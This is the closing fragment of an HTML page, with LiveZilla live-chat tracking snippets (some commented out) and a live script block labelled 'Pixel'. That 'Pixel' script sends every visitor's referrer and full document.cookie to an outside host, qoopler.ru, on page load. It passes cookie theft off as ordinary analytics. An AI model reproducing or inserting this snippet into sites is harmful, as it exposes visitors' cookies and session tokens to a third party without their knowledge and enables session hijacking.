<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>-->
<!-- http://www.LiveZilla.net Tracking Code -->
  

	<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>
	<!-- http://www.LiveZilla.net Chat Button Link Code -->
	<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
	<!--<div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "http://www.npogs.ru/chat/server.php?request=track&output=jcrpt&fbpos=10&fbml=0&fbmt=0&fbmr=0&fbmb=0&fbw=45&fbh=240&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://www.npogs.ru/chat/server.php?request=track&amp;output=nojcrpt&amp;fbpos=10&amp;fbml=0&amp;fbmt=0&amp;fbmr=0&amp;fbmb=0&amp;fbw=45&amp;fbh=240" width="0" height="0" style="visibility:hidden;" alt=""></noscript>
	<!-- http://www.LiveZilla.net Tracking Code -->


<!— livezilla.net PLACE IN BODY —><div id="livezilla_tracking" style="display:none"></div><script id="lz_r_scr" type="text/javascript">lz_ovlel = [{type:"wm",icon:"commenting"},{type:"chat",icon:"comments",counter:true},{type:"ticket",icon:"envelope"},{type:"knowledgebase",icon:"lightbulb-o",counter:true}];lz_code_id="e0865c06f10fb8517199f40c44c781a6";var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://npogs.ru/livezilla/server.php?rqst=track&output=jcrpt&el=cnU_&ovlv=djI_&ovltwo=MQ__&ovlc=MQ__&esc=IzQ0ODgwMA__&epc=IzczQkUyOA__&ovlts=MA__&ovlapo=MQ__&nse="+Math.random();script.src=src;document.getElementById('livezilla_tracking').appendChild(script);</script><noscript><img src="http://npogs.ru/livezilla/server.php&quest;rqst=track&amp;output=nojcrpt" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!— http://www.livezilla.net —>

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            
</body>
</html>
